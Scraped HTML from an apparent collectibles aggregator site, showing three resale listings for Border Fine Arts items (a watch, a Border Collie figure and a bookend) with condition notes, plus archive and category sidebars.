                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/a8900/" rel="tag">a8900</a>, <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/bookend/" rel="tag">bookend</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/collectionkeeping/" rel="tag">collection'keeping</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/hans/" rel="tag">hans</a>, <a href="https://theborderfinearts.com/tag/watch/" rel="tag">watch</a></p>        		</div>
        	        		<div class="post hentry" id="post-7228">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2023/09/border-fine-arts-watch/" rel="bookmark" title="Permalink to: Border Fine Arts watch">Border Fine Arts watch</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2023-09-26 04:22:22+00:00">on September 26, 2023</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-watch-01-qvya.jpg" title="Border Fine Arts watch" alt="Border Fine Arts watch"/> 	<br/>
 
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-watch-02-vzil.jpg" title="Border Fine Arts watch" alt="Border Fine Arts watch"/> 
  <br/>  
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-watch-03-jaf.jpg" title="Border Fine Arts watch" alt="Border Fine Arts watch"/>	  	 
 <br/>
	
	
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-watch-04-zi.jpg" title="Border Fine Arts watch" alt="Border Fine Arts watch"/> 
  <br/> 
   <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-watch-05-qzjb.jpg" title="Border Fine Arts watch" alt="Border Fine Arts watch"/>  <br/>
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-watch-06-gcho.jpg" title="Border Fine Arts watch" alt="Border Fine Arts watch"/><br/>
   
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-watch-07-bzu.jpg" title="Border Fine Arts watch" alt="Border Fine Arts watch"/>		<br/>	 
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-watch-08-etd.jpg" title="Border Fine Arts watch" alt="Border Fine Arts watch"/>	<br/>	
	
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-watch-09-my.jpg" title="Border Fine Arts watch" alt="Border Fine Arts watch"/>	  	<br/>  

 
<br/> 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts watch" alt="Border Fine Arts watch"/> <br/>


Please check the photos for the condition of scratches etc. There are cracks and bulges on the surface of the watch from 12 o&#8217;clock to 3 o&#8217;clock. There is a small chip in the ear of the stuffed animal on the right side of the bed. The battery cover is missing. 3 days 7 days. +++International Buyers &#8211; Please Note: +++. ·We do not mark merchandise values below value or mark items as &#8220;gifts&#8221; &#8211; US and International government regulations prohibit such behavior.   <br/> 
 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts watch" alt="Border Fine Arts watch"/>	 
<br/></div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/watch/" rel="tag">watch</a></p>        		</div>
        	        		<div class="post hentry" id="post-7134">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2023/09/border-fine-arts-the-border-collie-collection-figure-a7127-keeping-watch/" rel="bookmark" title="Permalink to: Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch">Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2023-09-02 12:57:05+00:00">on September 02, 2023</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"> <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collie-Collection-Figure-A7127-Keeping-Watch-01-srk.jpg" title="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch" alt="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch"/>
<br/> 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collie-Collection-Figure-A7127-Keeping-Watch-02-htux.jpg" title="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch" alt="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch"/> 	
<br/> 

	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collie-Collection-Figure-A7127-Keeping-Watch-03-rh.jpg" title="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch" alt="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch"/> <br/>  		
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collie-Collection-Figure-A7127-Keeping-Watch-04-et.jpg" title="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch" alt="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch"/> <br/>  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collie-Collection-Figure-A7127-Keeping-Watch-05-tee.jpg" title="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch" alt="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch"/> <br/>	
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collie-Collection-Figure-A7127-Keeping-Watch-06-bivg.jpg" title="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch" alt="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch"/> 		
<br/>	 
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collie-Collection-Figure-A7127-Keeping-Watch-07-jysx.jpg" title="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch" alt="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch"/>

	<br/> 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collie-Collection-Figure-A7127-Keeping-Watch-08-by.jpg" title="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch" alt="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch"/> 
 
<br/>
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-The-Border-Collie-Collection-Figure-A7127-Keeping-Watch-09-mx.jpg" title="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch" alt="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch"/>

  <br/> <br/>  
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch" alt="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch"/>	<br/>
THIS IS FOR THIS BORDER FINE ARTS FIGURE / STATUE. THE BORDER COLLIE COLLECTION (A7127). THIS COMES IN A VERY GOOD CONDITION. THIS WAS ON DISPLAY FOR A SHORT WHILE THEN STORED SAFELY. GENUINE BORDER FINE ARTS. THANKS FOR LOOKING AND PLEASE CHECK OUT MY OTHER ITEMS.  <br/>  
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch" alt="Border Fine Arts The Border Collie Collection Figure A7127 Keeping Watch"/> <br/> 
</div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/a7127/" rel="tag">a7127</a>, <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/collection/" rel="tag">collection</a>, <a href="https://theborderfinearts.com/tag/collie/" rel="tag">collie</a>, <a href="https://theborderfinearts.com/tag/figure/" rel="tag">figure</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/keeping/" rel="tag">keeping</a>, <a href="https://theborderfinearts.com/tag/watch/" rel="tag">watch</a></p>        		</div>
        	        		<div class="post hentry" id="post-5198">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2022/03/border-fine-arts-a8900-keeping-watch-bookend-border-collie/" rel="bookmark" title="Permalink to: Border Fine Arts A8900 Keeping Watch Bookend Border Collie">Border Fine Arts A8900 Keeping Watch Bookend Border Collie</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2022-03-30 03:02:04+00:00">on March 30, 2022</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"> <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-01-wf.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/>
	
<br/>
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-02-mib.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/> 
<br/> <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-03-zgcm.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/> 	
<br/> 
	 
	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-04-sis.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/><br/>
 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-05-foa.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/>		


	<br/>	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A8900-Keeping-Watch-Bookend-Border-Collie-06-hw.jpg" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/>   
 <br/>	

		<br/>  	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/><br/> A8900 Keeping Watch Bookend &#8211; Border Collie. Height 18cm / 7. Width 16cm / 6.5. Approximate Year of Manufacture 2008. Discontinued and no longer manufactured. Brand new and Boxed. All items are brand new, in perfect condition and come in their original box. This item is in the category &#8220;Collectables\Decorative Collectables\Sculptures &#038; Figurines&#8221;. The seller is &#8220;giftwareseller&#8221; and is located in this country: GB.
 <ul> 
<li>Collector Ornaments Options: Border Collie Collection</li>
<li>Boxed / Unboxed: Boxed</li>
<li>Ornament Type: Bookends</li>
<li>Brand: Border Fine Arts</li>
<li>Type: Border Fine Arts</li>
<li>Options: Border Collie Collection</li>
  </ul>
 
	
  <br/> 
  	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts A8900 Keeping Watch Bookend Border Collie" alt="Border Fine Arts A8900 Keeping Watch Bookend Border Collie"/> <br/>
</div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/a8900/" rel="tag">a8900</a>, <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/bookend/" rel="tag">bookend</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/collie/" rel="tag">collie</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/keeping/" rel="tag">keeping</a>, <a href="https://theborderfinearts.com/tag/watch/" rel="tag">watch</a></p>        		</div>
        	        	<div class="navigation">
        		<span class="alignleft"></span>
        		<span class="alignright"></span>
        	</div>
    	    </div>
		<div id="sidebar">
    <div class="box"><form role="search" method="get" class="search-form cf" action="https://theborderfinearts.com/">
	<fieldset>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<input type="submit" class="search-submit" value="Search" />
	</fieldset>
</form></div>		<div class="box">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://theborderfinearts.com/2026/01/baf-2024-who-are-mcinroy-and-wood/">Baf 2024 Who Are Mcinroy And Wood</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/unused-border-fine-artsgerman-shepherd-pups/">Unused Border fine arts&#8217;German Shepherd &#038; pups</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/border-fine-arts-border-collie-black-and-white-rare-vintage-model-b0449a-vgc-2/">Border Fine Arts Border Collie Black and White Rare Vintage Model B0449A Vgc</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/border-fine-arts-red-stag-standing-on-rocks-modelled-by-david-walton-no-151/">Border Fine Arts Red Stag Standing on Rocks Modelled by David Walton no. 151</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/collectible-border-fine-arts-comic-curious-cats-wash-day-blues-a6719-c/">Collectible Border Fine Arts Comic &#038; curious cats wash day blues A6719 (C)</a>
						</li>
				</ul>
		</div><div class="box"><h3>Archives</h3>		<ul>
	<li><a href='https://theborderfinearts.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theborderfinearts.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theborderfinearts.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theborderfinearts.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/11/'>November 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/10/'>October 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/09/'>September 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/08/'>August 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/07/'>July 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/05/'>May 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/04/'>April 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/03/'>March 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/02/'>February 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/01/'>January 2023</a></li>
	<li><a href='https://theborderfinearts.com/2022/12/'>December 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/11/'>November 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/10/'>October 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/09/'>September 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/08/'>August 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/07/'>July 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/06/'>June 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/05/'>May 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/04/'>April 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/03/'>March 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/02/'>February 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/01/'>January 2022</a></li>
	<li><a href='https://theborderfinearts.com/2021/12/'>December 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/11/'>November 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/10/'>October 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/09/'>September 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/08/'>August 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/07/'>July 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/06/'>June 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/05/'>May 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/04/'>April 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/03/'>March 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/02/'>February 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/01/'>January 2021</a></li>
	<li><a href='https://theborderfinearts.com/2020/12/'>December 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/11/'>November 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/10/'>October 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/09/'>September 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/08/'>August 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/07/'>July 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/06/'>June 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/05/'>May 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/04/'>April 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/03/'>March 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/02/'>February 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/01/'>January 2020</a></li>
	<li><a href='https://theborderfinearts.com/2019/12/'>December 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/11/'>November 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/10/'>October 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/09/'>September 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/08/'>August 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/07/'>July 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/06/'>June 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/05/'>May 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/04/'>April 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/03/'>March 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/02/'>February 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/01/'>January 2019</a></li>
	<li><a href='https://theborderfinearts.com/2018/12/'>December 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/11/'>November 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/10/'>October 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/09/'>September 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/08/'>August 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/07/'>July 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/06/'>June 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/05/'>May 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/04/'>April 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/03/'>March 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/02/'>February 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/01/'>January 2018</a></li>
	<li><a href='https://theborderfinearts.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div class="box"><h3>Department</h3>		<ul>
	<li class="cat-item cat-item-90"><a href="https://theborderfinearts.com/category/100yrs/" >100yrs</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://theborderfinearts.com/category/2016tokyo/" >2016tokyo</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://theborderfinearts.com/category/50pcoin/" >50pcoin</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://theborderfinearts.com/category/950th/" >950th</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://theborderfinearts.com/category/a6518/" >a6518</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://theborderfinearts.com/category/a8094/" >a8094</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://theborderfinearts.com/category/a9856/" >a9856</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://theborderfinearts.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://theborderfinearts.com/category/accepted/" >accepted</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://theborderfinearts.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://theborderfinearts.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://theborderfinearts.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://theborderfinearts.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://theborderfinearts.com/category/adela/" >adela</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://theborderfinearts.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://theborderfinearts.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://theborderfinearts.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://theborderfinearts.com/category/alasdair/" >alasdair</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://theborderfinearts.com/category/alderson/" >alderson</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://theborderfinearts.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://theborderfinearts.com/category/algram/" >algram</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://theborderfinearts.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://theborderfinearts.com/category/allbrands/" >allbrands</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://theborderfinearts.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://theborderfinearts.com/category/amen/" >amen</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://theborderfinearts.com/category/americafest/" >americafest</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://theborderfinearts.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://theborderfinearts.com/category/amnesiart/" >amnesiart</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://theborderfinearts.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://theborderfinearts.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://theborderfinearts.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://theborderfinearts.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://theborderfinearts.com/category/appleby/" >appleby</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://theborderfinearts.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://theborderfinearts.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://theborderfinearts.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://theborderfinearts.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://theborderfinearts.com/category/arty/" >arty</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://theborderfinearts.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://theborderfinearts.com/category/associate/" >associate</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://theborderfinearts.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://theborderfinearts.com/category/aula/" >aula</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://theborderfinearts.com/category/auld/" >auld</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://theborderfinearts.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://theborderfinearts.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://theborderfinearts.com/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://theborderfinearts.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://theborderfinearts.com/category/ayres/" >ayres</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://theborderfinearts.com/category/b0406/" >b0406</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://theborderfinearts.com/category/b1232/" >b1232</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://theborderfinearts.com/category/b1273/" >b1273</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://theborderfinearts.com/category/b1421/" >b1421</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://theborderfinearts.com/category/b1529/" >b1529</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://theborderfinearts.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://theborderfinearts.com/category/bachelor/" >bachelor</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://theborderfinearts.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://theborderfinearts.com/category/backing/" >backing</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://theborderfinearts.com/category/badgers/" >badgers</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://theborderfinearts.com/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://theborderfinearts.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://theborderfinearts.com/category/basel/" >basel</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://theborderfinearts.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://theborderfinearts.com/category/batik/" >batik</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theborderfinearts.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://theborderfinearts.com/category/beachcombers/" >beachcombers</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://theborderfinearts.com/category/bearded/" >bearded</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://theborderfinearts.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://theborderfinearts.com/category/beateix/" >beateix</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theborderfinearts.com/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://theborderfinearts.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://theborderfinearts.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://theborderfinearts.com/category/beitbridge/" >beitbridge</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://theborderfinearts.com/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://theborderfinearts.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://theborderfinearts.com/category/bengal/" >bengal</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://theborderfinearts.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://theborderfinearts.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://theborderfinearts.com/category/beswick/" >beswick</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://theborderfinearts.com/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://theborderfinearts.com/category/biancaneve/" >biancaneve</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://theborderfinearts.com/category/biggest/" >biggest</a>
</li>
